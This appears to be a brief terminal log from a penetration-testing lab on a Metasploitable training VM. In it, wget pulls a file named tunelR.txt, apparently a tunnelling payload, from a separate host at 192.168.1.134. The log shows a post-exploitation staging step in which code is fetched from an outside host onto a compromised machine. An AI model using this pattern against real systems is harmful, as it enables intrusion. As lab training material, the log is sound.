 msfadmin@metasploitable:/tmp$ wget http://192.168.1.134:8080/tunelR.txt
--21:36:38--  http://192.168.1.134:8080/tunelR.txt
           => `tunelR.txt.1'
Connecting to 192.168.1.134:8080... failed: Connection refused.
msfadmin@metasploitable:/tmp$ wget http://192.168.1.134:8000/tunelR.txt
--21:37:13--  http://192.168.1.134:8000/tunelR.txt
           => `tunelR.txt.1'
Connecting to 192.168.1.134:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90 [text/plain]
100%[============================================================================>] 90          --.--K/s
21:37:13 (46.20 MB/s) - `tunelR.txt.1' saved [90/90]